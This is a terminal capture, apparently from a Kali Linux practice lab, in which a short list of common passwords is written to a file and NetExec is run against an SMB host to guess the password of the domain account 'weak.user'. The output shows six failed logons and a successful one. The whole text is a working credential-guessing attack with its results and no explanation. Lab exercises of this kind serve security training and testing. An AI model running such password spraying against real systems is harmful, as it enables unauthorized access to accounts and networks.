 ┌──(kali㉿kali)-[~]
└─$ echo -e "admin123\nletmein\nqwerty\nPassword\nWelcome1\nabc123\nPassword1" > /tmp/pass.txt
nxc smb 192.168.56.30 -u weak.user -p /tmp/pass.txt
SMB         192.168.56.30   445    WIN-PEMMIJLFSGR  [*] Windows 10 / Server 2019 Build 17763 x64 (name:WIN-PEMMIJLFSGR) (domain:AULSH.sh) (signing:True) (SMBv1:None) (Null Auth:True)
SMB         192.168.56.30   445    WIN-PEMMIJLFSGR  [-] AULSH.sh\weak.user:admin123 STATUS_LOGON_FAILURE
SMB         192.168.56.30   445    WIN-PEMMIJLFSGR  [-] AULSH.sh\weak.user:letmein STATUS_LOGON_FAILURE
SMB         192.168.56.30   445    WIN-PEMMIJLFSGR  [-] AULSH.sh\weak.user:qwerty STATUS_LOGON_FAILURE
SMB         192.168.56.30   445    WIN-PEMMIJLFSGR  [-] AULSH.sh\weak.user:Password STATUS_LOGON_FAILURE
SMB         192.168.56.30   445    WIN-PEMMIJLFSGR  [-] AULSH.sh\weak.user:Welcome1 STATUS_LOGON_FAILURE
SMB         192.168.56.30   445    WIN-PEMMIJLFSGR  [-] AULSH.sh\weak.user:abc123 STATUS_LOGON_FAILURE
SMB         192.168.56.30   445    WIN-PEMMIJLFSGR  [+] AULSH.sh\weak.user:Password1